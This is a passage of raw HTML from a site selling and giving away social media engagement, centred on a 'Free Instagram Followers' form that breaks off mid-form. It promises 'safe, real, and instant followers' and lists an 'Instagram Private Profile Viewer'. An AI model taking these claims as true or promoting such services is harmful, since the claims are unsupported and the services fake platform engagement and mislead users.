

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techyhit.net/free-instagram-followers/
body_size: 21980
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-adsense-account" content="ca-pub-2485159322313660">
    <title>Free Instagram Followers Tool | Gain Real Followers Fast - Techyhit</title>
    <meta content="Free Instagram Followers Tool | Gain Real Followers Fast - Techyhit" name="title">
    <meta content="Grow your profile with Free Instagram Followers! Receive safe, real, and instant followers to build trust and boost your Instagram journey." name="description">
    <meta property="og:title" content="Free Instagram Followers Tool | Gain Real Followers Fast - Techyhit">
    <meta property="og:type" content="website"/>
    <meta property="og:description" content="Grow your profile with Free Instagram Followers! Receive safe, real, and instant followers to build trust and boost your Instagram journey.">
    <meta property="og:url" content="https://techyhit.net/free-instagram-followers/"/>
    <link rel="canonical" href="https://techyhit.net/free-instagram-followers/"/>
    <meta property="og:image" content="https://techyhit.net/upload/techlogox-708875.png">
    <meta property="og:image:secure_url" content=""/>
    <link href="https://techyhit.net/upload/whatsapp-gorsel-2025-10-15-saat-22-385839.jpg" rel="icon">
    <link href="https://techyhit.net/upload/whatsapp-gorsel-2025-10-15-saat-22-385839.jpg" rel="apple-touch-icon">
    <link rel="shortcut icon" type="image/x-icon" href="https://techyhit.net/upload/whatsapp-gorsel-2025-10-15-saat-22-385839.jpg">
    <meta content="" name="keywords">
    <meta name="robots" content="all"/>
    <link rel="preload" href="https://techyhit.net/themes/saray/tassets/fonts/remixicon.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://techyhit.net/themes/saray/tassets/fonts/Gilroy-Regular.woff" as="font">
    <link rel="preload" href="https://techyhit.net/themes/saray/tassets/fonts/Gilroy-Medium.woff" as="font">
    <link rel="preload" href="https://techyhit.net/themes/saray/tassets/fonts/Gilroy-Bold.woff" as="font">
    <link rel="preload" href="https://techyhit.net/themes/saray/tassets/fonts/Gilroy-Semibold.woff" as="font">

    <link rel="stylesheet" type="text/css" href="https://techyhit.net/themes/saray/tassets/css/main.css" />
    <link rel="stylesheet" type="text/css" href="https://techyhit.net/themes/saray/tassets/css/responsive.css" />
    <link rel="stylesheet" type="text/css" href="https://techyhit.net/themes/saray/tassets/css/fonts.css" />
    <link rel="stylesheet" type="text/css" href="https://techyhit.net/themes/saray/tassets/css/slick.css" />
    <link rel="stylesheet" type="text/css" href="https://techyhit.net/themes/saray/tassets/css/bootstrap-select.min.css" />

    <script></script>    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://techyhit.net/",
            "logo": "https://techyhit.net/upload/logo-873045-419235.png"
        }
    </script>
    <meta name="theme-color" content="#2b66db">
</head>
<body>

<section class="mobilemenu">
    <div class="top">
        <div class="container-xxl">
            <div class="row">
                <div class="col-6">
                    <a href="https://techyhit.net/" title="Free Instagram Followers Tool | Gain Real Followers Fast - Techyhit">
                        <img src="https://techyhit.net/upload/techlogox-708875.png" width="240" height="49" alt="Free Instagram Followers Tool | Gain Real Followers Fast - Techyhit">
                    </a>
                </div>
                <div class="col-6 d-flex align-items-center justify-content-end">
                    <button class="menuToggle">MENU <i class="ri-close-fill"></i></button>
                </div>
            </div>
        </div>
    </div>
    <div class="buttons">
        <div class="container-xxl">
            <div class="row">
                <div class="col-6">
                    <a href="https://wa.me/+441882421771?text=Hello%2C+I+am+reaching+you+through+your+website.">
                        <i class="ri-whatsapp-fill"></i>
                        +905428259698                    </a>
                </div>
                <div class="col-6">
                    <a href="/cdn-cgi/l/email-protection#cca5a2aaa38cb8a9afa4b5a4a5b8e2a2a9b8">
                        <i class="ri-mail-send-fill"></i>
                        <span class="__cf_email__" data-cfemail="761f181019360213151e0f1e1f0258181302">[email&#160;protected]</span>                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="checkorder">
        <div class="container-xxl">
            <div class="box">
                <div class="title">ORDER STATUS</div>
                <form action="" id="order_search" method="">
                    <input type="hidden" name="action" value="response">
                    <input type="hidden" name="include" value="orderSearch">
                    <div class="position-relative">
                        <input type="text" class="form-control" name="islem_kodu" required="" minlength="6"
                               placeholder="Enter Order Number">
                        <button class="btn btn-send" data-href="https://techyhit.net/contact/">INQUIRY
                        </button>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="menu">
        <div class="container-xxl">
            <div class="box">
                <div class="head">
                    <i class="ri-menu-3-line"></i> MENU
                </div>
                <ul class="nav flex-column">
                                                                        <li class="nav-item">
                                <a class="nav-link d-flex align-items-center justify-content-between" href="#"
                                   role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    Services                                    <span class="icon"><i class="ri-arrow-drop-down-line"></i></span>
                                </a>
                                <ul class="dropdown-menu">
                                                                                                                                                                    <li><a class="dropdown-item" href="https://techyhit.net/instagram/"><span
                                                            class="icon instagram-background"><i
                                                                class="icon-instagram"></i></span> Instagram                                                    Hizmetler</a></li>
                                                                                                                                                                                                            <li><a class="dropdown-item" href="https://techyhit.net/youtube/"><span
                                                            class="icon youtube-background"><i
                                                                class="icon-youtube"></i></span> Youtube                                                    Hizmetler</a></li>
                                                                                                                                                                                                            <li><a class="dropdown-item" href="https://techyhit.net/twitter/"><span
                                                            class="icon twitter-background"><i
                                                                class="icon-twitter"></i></span> Twitter                                                    Hizmetler</a></li>
                                                                                                                                                                                                            <li><a class="dropdown-item" href="https://techyhit.net/facebook/"><span
                                                            class="icon facebook-background"><i
                                                                class="icon-facebook"></i></span> Facebook                                                    Hizmetler</a></li>
                                                                                                                                                                                                            <li><a class="dropdown-item" href="https://techyhit.net/tiktok/"><span
                                                            class="icon tiktok-background"><i
                                                                class="icon-tiktok"></i></span> TikTok                                                    Hizmetler</a></li>
                                                                                                                                                                                                            <li><a class="dropdown-item" href="https://techyhit.net/twitch/"><span
                                                            class="icon twitch-background"><i
                                                                class="icon-twitch"></i></span> Twitch                                                    Hizmetler</a></li>
                                                                                                                                                                                                            <li><a class="dropdown-item" href="https://techyhit.net/spotify/"><span
                                                            class="icon spotify-background"><i
                                                                class="icon-spotify"></i></span> Spotify                                                    Hizmetler</a></li>
                                                                                                            </ul>
                            </li>
                                                </li>
                                                                        <li class="nav-item">
                                <a class="nav-link" href="https://techyhit.net/buy-instagram-likes/">Buy Instagram Likes</a>
                            </li>
                                                </li>
                                                                        <li class="nav-item">
                                <a class="nav-link" href="https://techyhit.net/buy-instagram-followers/">Buy Instagram Followers</a>
                            </li>
                                                </li>
                                                                        <li class="nav-item">
                                <a class="nav-link d-flex align-items-center justify-content-between" href="#"
                                   role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    Free Tools                                    <span class="icon"><i class="ri-arrow-drop-down-line"></i></span>
                                </a>
                                <ul class="dropdown-menu">
                                                                                                                        <li><a class="dropdown-item"
                                                   href="https://techyhit.net/free-twitter-followers/">Free Twitter Followers</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net//">Free Twitter Retweet</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net/free-twitter-likes/">Free Twitter Likes</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net/free-youtube-subscribe/">Free Youtube Subscribe</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net/free-youtube-views/">Free Youtube Views</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net/free-youtube-likes/">Free Youtube Likes</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net//">Free Facebook Views</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net/free-facebook-followers/">Free Facebook Followers</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net/free-facebook-likes/">Free Facebook Likes</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net/free-tiktok-views/">Free Tiktok Views</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net/free-tiktok-likes/">Free Tiktok Likes</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net/free-tiktok-followers/">Free Tiktok Followers</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net//">Free Instagram Video Download</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net/free-instagram-views/">Free Instagram Views</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net/free-instagram-likes/">Free Instagram Likes</a></li>
                                                                                                                                                                <li><a class="dropdown-item"
                                                   href="https://techyhit.net/instagram-private-profile-viewer/"> Instagram Private Profile Viewer </a></li>
                                                                                                            </ul>
                            </li>
                                                </li>
                                                                        <li class="nav-item">
                                <a class="nav-link" href="https://techyhit.net/contact/">Contact</a>
                            </li>
                                                </li>
                                    </ul>
            </div>
        </div>
    </div>
    <div class="myfavorites">
        <div class="container-xxl">
            <a href="https://techyhit.net/favorilerim/">
                    <span class="l d-flex align-items-center">
                        <i class="ri-heart-fill"></i>
                        <span class="text">FAVORITES</span>
                    </span>
                <span class="badge favcount">0</span>
            </a>
        </div>
    </div>
</section>

<section class="topbar">
    <div class="container-xxl">
        <div class="row">
            <div class="col-md-6">
                <ul class="smallmenu">
                    <li><a href="https://wa.me/+441882421771?text=Hello%2C+I+am+reaching+you+through+your+website."><i class="ri-whatsapp-fill"></i> +905428259698</a>
                    </li>
                    <li><a href="/cdn-cgi/l/email-protection#9ef7f0f8f1deeafbfdf6e7f6f7eab0f0fbea"><i class="ri-mail-send-fill"></i> <span class="__cf_email__" data-cfemail="e58c8b838aa59180868d9c8d8c91cb8b8091">[email&#160;protected]</span></a></li>
                </ul>
            </div>
            <div class="col-md-6 d-flex justify-content-end">
                <ul class="smallmenu">
                    <li><a href="https://techyhit.net/favorilerim"><i class="ri-heart-2-line"></i> FAVORITES <span class="badge">0</span></a></li>
                    <li class="dropdown dropdown-menu-end">
                        <button type="button" class="dropdown-toggle" data-bs-toggle="dropdown" aria-expanded="false"
                                data-bs-auto-close="outside">
                            <i class="ri-history-line"></i> Order Status
                        </button>
                        <form action="" class="dropdown-menu" id="order_search" method="">
                            <input type="hidden" name="action" value="response">
                            <input type="hidden" name="include" value="orderSearch">
                            <div class="mb-3">
                                <input type="text" class="form-control" name="islem_kodu" required="" minlength="6"
                                       placeholder="Enter Order Number">
                            </div>
                            <button class="btn btn-send w-100" data-href="https://techyhit.net/contact/">
                                INQUIRY
                            </button>
                        </form>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</section>

<header>
    <div class="container-xxl">
        <div class="row">
            <div class="col-md-4 col-sm-6 col-6">
                <a href="https://techyhit.net/" title="Free Instagram Followers Tool | Gain Real Followers Fast - Techyhit">
                    <img src="https://techyhit.net/upload/techlogox-708875.png" alt="Techyhit" width="240" height="49" fetchpriority="high" class="web">
                    <img src="https://techyhit.net/themes/saray/tassets/img/footerlogom.png" width="240" height="49" alt="Free Instagram Followers Tool | Gain Real Followers Fast - Techyhit" class="d-none mobile">
                </a>
            </div>
            <div class="col-md-8 col-sm-6 col-6 d-flex justify-content-end">
                <ul class="navbar-nav d-flex align-items-center justify-content-end flex-row">
                                                                                                        <li class="nav-item nav-drop">
                                    <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown"
                                       aria-expanded="false" href="#">Services</a>
                                    <div class="dropdown-menu dropdown-menu-full animate slideIn">
                                        <div class="container-xxl">
                                            <div class="box">
                                                <div class="row g-xl-3 g-lg-3 g-md-2 g-sm-2 g-2 row-cols-4 row-cols-sm-3 row-cols-md-4 row-cols-lg-6 row-cols-xl-8 row-cols-xxl-8">
                                                                                                                                                                    <div class="col">
                                                            <a title="Instagram" href="https://techyhit.net/instagram/"
                                                               class="item instagram-background">
                                                                <i class="icon-instagram"></i>
                                                                <span class="big">Instagram</span>
                                                                <span class="small">Services</span>
                                                            </a>
                                                        </div>
                                                                                                                                                                    <div class="col">
                                                            <a title="Youtube" href="https://techyhit.net/youtube/"
                                                               class="item youtube-background">
                                                                <i class="icon-youtube"></i>
                                                                <span class="big">Youtube</span>
                                                                <span class="small">Services</span>
                                                            </a>
                                                        </div>
                                                                                                                                                                    <div class="col">
                                                            <a title="Twitter" href="https://techyhit.net/twitter/"
                                                               class="item twitter-background">
                                                                <i class="icon-twitter"></i>
                                                                <span class="big">Twitter</span>
                                                                <span class="small">Services</span>
                                                            </a>
                                                        </div>
                                                                                                                                                                    <div class="col">
                                                            <a title="Facebook" href="https://techyhit.net/facebook/"
                                                               class="item facebook-background">
                                                                <i class="icon-facebook"></i>
                                                                <span class="big">Facebook</span>
                                                                <span class="small">Services</span>
                                                            </a>
                                                        </div>
                                                                                                                                                                    <div class="col">
                                                            <a title="TikTok" href="https://techyhit.net/tiktok/"
                                                               class="item tiktok-background">
                                                                <i class="icon-tiktok"></i>
                                                                <span class="big">TikTok</span>
                                                                <span class="small">Services</span>
                                                            </a>
                                                        </div>
                                                                                                                                                                    <div class="col">
                                                            <a title="Twitch" href="https://techyhit.net/twitch/"
                                                               class="item twitch-background">
                                                                <i class="icon-twitch"></i>
                                                                <span class="big">Twitch</span>
                                                                <span class="small">Services</span>
                                                            </a>
                                                        </div>
                                                                                                                                                                    <div class="col">
                                                            <a title="Spotify" href="https://techyhit.net/spotify/"
                                                               class="item spotify-background">
                                                                <i class="icon-spotify"></i>
                                                                <span class="big">Spotify</span>
                                                                <span class="small">Services</span>
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                                                            </li>
                                                                        <li class="nav-item">
                                <a class="nav-link" href="https://techyhit.net/buy-instagram-likes/">Buy Instagram Likes</a>
                            </li>
                                                </li>
                                                                        <li class="nav-item">
                                <a class="nav-link" href="https://techyhit.net/buy-instagram-followers/">Buy Instagram Followers</a>
                            </li>
                                                </li>
                                                                                                        <li class="nav-item nav-drop">
                                    <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown"
                                       aria-expanded="false" href="#">Free Tools</a>
                                    <div class="dropdown-menu dropdown-menu-tools animate slideIn">
                                        <div class="container-xxl">
                                            <div class="box">
                                                <div class="row">
                                                    <div class="col-md-3">
                                                        <div class="title">
                                                        <span class="icon instagram-background"><i
                                                                    class="icon-instagram"></i></span>
                                                            INSTAGRAM FREE TOOLS
                                                        </div>
                                                        <ul>
                                                            <li><a href="/free-instagram-followers">Free Instagram Followers</a></li>
                                                            <li><a href="/free-instagram-likes">Free Instagram Likes</a></li>
                                                            <li><a href="/free-instagram-views">Free Instagram Views</a></li>
                                                            <li><a href="/instagram-private-profile-viewer">Instagram Private Profile Viewer</a></li> 
                                                             <li><a href="/instagram-reels-video-downloader">Instagram Reels Video Downloader</a></li> 
                                                            
                                                            
                                                            
                                                        
                                                            
                                                        </ul>
                                                    </div>
                                                    <div class="col-md-3">
                                                        <div class="title">
                                                        <span class="icon twitter-background"><i
                                                                    class="icon-twitter"></i></span>
                                                            TWITTER FREE TOOLS
                                                        </div>
                                                        <ul>
                                                            <li><a href="/free-twitter-followers">Free Twitter Followers</a></li>
                                                            <li><a href="/free-twitter-likes">Free Twitter Likes</a></li>
                                                            
                                                            
                                                            
                                                        </ul>
                                                        <div class="title">
                                                            <span class="icon tiktok-background"><i class="icon-tiktok"></i></span>
                                                            TIKTOK FREE TOOLS
                                                        </div>
                                                        <ul>
                                                            <li><a href="/free-tiktok-followers">Free TikTok Followers</a></li>
                                                            <li><a href="/free-tiktok-likes">Free TikTok Likes</a></li>
                                                            <li><a href="/free-tiktok-views">Free TikTok Views</a></li>
                                                       
                                                        </ul>
                                                    </div>
                                                    <div class="col-md-3">
                                                        <div class="title">
                                                        <span class="icon youtube-background"><i
                                                                    class="icon-youtube"></i></span>
                                                            YOUTUBE FREE TOOLS
                                                        </div>
                                                        <ul>
                                                            <li><a href="/free-youtube-subscribe">Free Youtube Subscribe</a></li>
                                                            <li><a href="/free-youtube-views">Free Youtube Views</a></li>
                                                            <li><a href="/free-youtube-likes">Free Youtube Likes</a></li>
                                                           
                                                        </ul>
                                                        <div class="title">
                                                            <span class="icon facebook-background"><i class="icon-facebook"></i></span>
                                                            FACEBOOK FREE TOOLS
                                                        </div>
                                                        <ul>
                                                            <li><a href="/free-facebook-followers">Free Facebook Followers</a></li>
                                                            <li><a href="/free-facebook-likes">Free Facebook Likes</a></li>
                                                 
                                                            
                                                        </ul>
                                                    </div>
                                                    <div class="col-md-3">
                                                        <div class="title">
                                                            <span class="icon default-background"><i class="ri-tools-fill"></i></span>
                                                            OTHER SERVICES
                                                        </div>
                                                        <ul>
                                                            
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                                                            </li>
                                                                        <li class="nav-item">
                                <a class="nav-link" href="https://techyhit.net/contact/">Contact</a>
                            </li>
                                                </li>
                                    </ul>
                <button class="toggleMenu">MENU <i class="ri-menu-3-line"></i></button>
            </div>
        </div>
    </div>
</header>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/2.1.2/sweetalert.min.js"></script>

<!-- FontAwesome CDN -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">

<style>
      :root {
        --popco1: #ffffff;
        --popco2: #008b4c;
        --popco2x2: #008b4c10;
        --popco2x3: #008b4c30;
        --dtime: 27s;
        --delaytime: 6s;
        --popkenar: 2em;
      }

/* === Description Text Styles === */
.name.small.description-text,
div.name.small.description-text,
.description-text,
section.cover .name.small,
section.cover div.name.small,
section.cover .t .name.small,
section.cover .t div.name.small,
section.cover .t .name.small.description-text,
section.cover .t div.name.small.description-text {
    max-width: 800px !important;
    margin: 0 auto !important;
    line-height: 1.3 !important;
    text-align: center !important;
    color: rgba(255, 255, 255, 0.85) !important;
    font-size: 16px !important;
    padding: 0 20px !important;
    word-wrap: break-word !important;
    overflow-wrap: break-word !important;
    hyphens: auto !important;
    font-weight: 400 !important;
    letter-spacing: 0.2px !important;
}

/* En spesifik selector - en yüksek öncelik */
html body section.cover .t .name.small.description-text,
html body section.cover .t div.name.small.description-text {
    font-size: 18px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    color: rgba(255, 255, 255, 0.9) !important;
}

.description-text:empty::before {
    content: 'techyhit.net';
}

/* === Mobile Tab Menu Styles === */
.mobile-tab-menu {
    background: #fff;
    border-bottom: 1px solid #e5e7eb;
    padding: 4px 0;
    margin-bottom: 80px;
    position: sticky;
    top: 0;
    z-index: 100;
    box-shadow: 0 1px 4px rgba(0,0,0,0.06);
}

.tab-container {
    max-width: 920px;
    margin: 0 auto;
    padding: 0 15px;
    position: relative;
}

.tab-nav {
    display: flex;
    gap: 3px;
    background: #f8f9fa;
    border-radius: 8px;
    padding: 3px;
    overflow-x: auto;
    scrollbar-width: thin;
    scrollbar-color: #cbd5e0 #f8f9fa;
    -webkit-overflow-scrolling: touch;
    scroll-snap-type: x mandatory;
}

.tab-nav::-webkit-scrollbar {
    height: 3px;
}

.tab-nav::-webkit-scrollbar-track {
    background: #f8f9fa;
    border-radius: 2px;
}

.tab-nav::-webkit-scrollbar-thumb {
    background: #cbd5e0;
    border-radius: 2px;
}

.tab-nav::-webkit-scrollbar-thumb:hover {
    background: #a0aec0;
}

.tab-item {
    flex: 0 0 auto;
    scroll-snap-align: start;
}

.tab-link {
    display: flex;
    align-items: center;
    gap: 4px;
    padding: 6px 8px;
    text-decoration: none;
    color: #6b7280;
    font-weight: 500;
    font-size: 11px;
    border-radius: 5px;
    transition: all 0.2s ease;
    background: transparent;
    border: 1px solid transparent;
    white-space: nowrap;
    min-width: 80px;
    justify-content: center;
    font-family: 'Inter', 'Segoe UI', 'Roboto', 'Helvetica Neue', Arial, sans-serif;
}

.tab-link:hover {
    color: #374151;
    background: #f3f4f6;
    border-color: #d1d5db;
    transform: translateY(-1px);
}

.tab-link.active {
    color: #fff;
    font-weight: 600;
    background: linear-gradient(135deg, #10b981, #059669);
    border-color: #10b981;
    box-shadow: 0 4px 12px rgba(16, 185, 129, 0.3);
    transform: translateY(-1px);
}

.tab-icon {
    font-size: 12px;
    width: 14px;
    text-align: center;
    transition: transform 0.2s ease;
}

.tab-link:hover .tab-icon {
    transform: scale(1.1);
}

.tab-link.active .tab-icon {
    transform: scale(1.05);
}

/* Platform-specific active colors */
.tab-link.active[href*="facebook"] {
    background: linear-gradient(135deg, #1877f2, #0d6efd);
    border-color: #1877f2;
    box-shadow: 0 4px 12px rgba(24, 119, 242, 0.3);
}

.tab-link.active[href*="instagram"] {
    background: linear-gradient(135deg, #e4405f, #c13584);
    border-color: #e4405f;
    box-shadow: 0 4px 12px rgba(228, 64, 95, 0.3);
}

.tab-link.active[href*="twitter"] {
    background: linear-gradient(135deg, #1da1f2, #0c85d0);
    border-color: #1da1f2;
    box-shadow: 0 4px 12px rgba(29, 161, 242, 0.3);
}

.tab-link.active[href*="youtube"] {
    background: linear-gradient(135deg, #ff0000, #cc0000);
    border-color: #ff0000;
    box-shadow: 0 4px 12px rgba(255, 0, 0, 0.3);
}

.tab-link.active[href*="tiktok"] {
    background: #000000;
    border-color: #000000;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
}

.tab-link.active[href*="telegram"] {
    background: linear-gradient(135deg, #0088cc, #006699);
    border-color: #0088cc;
    box-shadow: 0 4px 12px rgba(0, 136, 204, 0.3);
}

.tab-link.active[href*="whatsapp"] {
    background: linear-gradient(135deg, #25d366, #1ea952);
    border-color: #25d366;
    box-shadow: 0 4px 12px rgba(37, 211, 102, 0.3);
}

.tab-link.active[href*="linkedin"] {
    background: linear-gradient(135deg, #0077b5, #005885);
    border-color: #0077b5;
    box-shadow: 0 4px 12px rgba(0, 119, 181, 0.3);
}

/* Tab pulse animasyonu */
@keyframes tabPulse {
    0% {
        transform: scale(1);
        box-shadow: 0 2px 8px rgba(0,0,0,0.1);
    }
    50% {
        transform: scale(1.05);
        box-shadow: 0 4px 16px rgba(0,0,0,0.2);
    }
    100% {
        transform: scale(1);
        box-shadow: 0 2px 8px rgba(0,0,0,0.1);
    }
}

/* Tab menü için ek stiller */
.tab-nav {
    scroll-behavior: smooth;
    -webkit-overflow-scrolling: touch; /* iOS için */
    overscroll-behavior: contain; /* Scroll chaining'i engelle */
}

.tab-link {
    transition: all 0.3s ease;
}

.tab-link.active {
    transform: scale(1.02);
}

/* Mobil uyumluluk için */
@media (max-width: 768px) {
    .mobile-tab-menu {
        padding: 3px 0;
    }
    
    .tab-container {
        padding: 0 10px;
    }
    
    .tab-nav {
        gap: 2px;
        padding: 2px;
        border-radius: 6px;
        overflow-x: auto;
        flex-wrap: nowrap;
        justify-content: flex-start;
    }
    
    .tab-item {
        flex: 0 0 auto;
        min-width: 60px;
    }
    
    .tab-link {
        padding: 4px 6px;
        font-size: 9px;
        text-align: center;
        justify-content: center;
        flex-direction: column;
        gap: 2px;
        border-radius: 4px;
        min-width: 60px;
    }
    
    .tab-link span:last-child {
        font-size: 9px;
        line-height: 1.1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        max-width: 100%;
    }
    
    .tab-icon {
        font-size: 10px;
        width: 12px;
    }
    
    /* Mobilde tab menü kaydırma stilleri */
    .tab-container {
        padding: 0 15px;
    }
    
    .tab-nav {
        gap: 2px;
        padding: 3px;
    }
    
    .tab-item {
        min-width: 160px;
        max-width: 200px;
        margin: 1px;
    }
    
    .tab-link {
        padding: 10px 12px;
        font-size: 12px;
    }
    
    .tab-icon {
        font-size: 14px;
        width: 18px;
    }
    
    /* Mobilde kaydırma göstergesi ekle */
    .tab-nav::after {
        content: '';
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
        width: 20px;
        background: linear-gradient(to right, transparent, #f8f9fa);
        pointer-events: none;
        z-index: 1;
    }
    
    .tab-nav::before {
        content: '';
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        width: 20px;
        background: linear-gradient(to left, transparent, #f8f9fa);
        pointer-events: none;
        z-index: 1;
    }
}
    </style>







<main>
    
    <section class="cover">
        <div class="container-xxl">
            <div class="row">
                <div class="col-md-12 text-center">
                    <div class="t d-flex flex-column align-items-center">
                        <span class="icon twitter-background me-0 mb-4"><img
                                    src="https://techyhit.net/themes/saray/tassets/img/saray.png" class="img-fluid" alt=""></span>
                        <h1 class="mt-2 mb-3">Free Instagram Followers</h1>
                        <div class="name small description-text">
                            Grow your profile with Free Instagram Followers! Receive safe, real, and instant followers to build trust and boost your Instagram journey.                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

<!-- Mobile Tab Menu -->
<div class="mobile-tab-menu">
    <div class="tab-container">
        <div class="tab-nav">
            <!-- Debug Primary1: 'free-instagram-followers' --><!-- Debug Platform from Primary1: 'instagram' --><!-- Debug: currentPlatform = 'instagram', URL = '/free-instagram-followers/' --><!-- Debug Query1: 'buy-instagram-%' --><!-- Debug Services Count: 4 -->                <div class="tab-item">
                    <a href="/buy-instagram-followers/" 
                       class="tab-link active" 
                       data-tab="followers"
                       title="Buy Instagram Followers">
                        <span class="tab-icon followers-background">
                            <i class="fas fa-user-check"></i>
                        </span>
                        <span>Followers</span>
                    </a>
                </div>
                            <div class="tab-item">
                    <a href="/buy-instagram-likes/" 
                       class="tab-link " 
                       data-tab="likes"
                       title="Buy Instagram Likes">
                        <span class="tab-icon likes-background">
                            <i class="fas fa-heart"></i>
                        </span>
                        <span>Likes</span>
                    </a>
                </div>
                            <div class="tab-item">
                    <a href="/buy-instagram-views/" 
                       class="tab-link " 
                       data-tab="views"
                       title="Buy Instagram Views">
                        <span class="tab-icon views-background">
                            <i class="fas fa-eye"></i>
                        </span>
                        <span>Views</span>
                    </a>
                </div>
                            <div class="tab-item">
                    <a href="/buy-instagram-comments/" 
                       class="tab-link " 
                       data-tab="comments"
                       title="Buy Instagram Comments">
                        <span class="tab-icon comments-background">
                            <i class="fas fa-comments"></i>
                        </span>
                        <span>Comments</span>
                    </a>
                </div>
                    </div>
    </div>
</div>

    <section class="cart" id="orderContent">
        <div class="container-xxl">
            <div class="row g-5">
                <div class="col-12">
                    <div class="box">
                        <div class="head">
                            <span class="icon"><i class="ri-user-smile-fill"></i></span>
                            <div class="name">&nbsp;</div>
                        </div>
                        <div class="body">
                            <form action="" class="row g-3" id="hile">
                                                                                                    <div class="col-md-7">
                                        <div class="form-group">
                                            <span class="icon">
                                                <i class="icon-instagram"></i>
                                            </span>
                                            <input type="text" class="form-control" id="input" required
                                                   placeholder="Enter your Instagram username..."
                                                   aria-label="Enter your Instagram username..."
                                                   aria-describedby="basic-addon1">
                                        </div>
                                    </div>
                                    <div class="col-md-3">
                                        <div class="form-group ">
                                            <span class="icon">
                                                <i class="ri-map-pin-user-fill"></i>
                                            </span>
                                            <input type="number" class="form-control" id="amount" required
                                                   placeholder="Enter amount..."
